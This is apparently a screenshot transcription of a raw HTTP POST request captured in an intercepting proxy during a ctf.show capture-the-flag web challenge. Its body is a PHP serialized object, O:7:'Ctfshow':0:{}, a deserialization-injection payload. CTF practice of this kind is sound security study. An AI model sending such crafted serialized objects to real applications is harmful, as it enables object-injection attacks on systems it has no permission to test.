 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 579d2241-50f5-48a0-8d24-9012df1dae75.challenge.ctf.show
3 Content-Length: 0
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://579d2241-50f5-48a0-8d24-9012df1dae75.challenge.ctf.show
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://579d2241-50f5-48a0-8d24-9012df1dae75.challenge.ctf.show/
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9
4 Connection: close
5
6 O:7:"Ctfshow":0:{}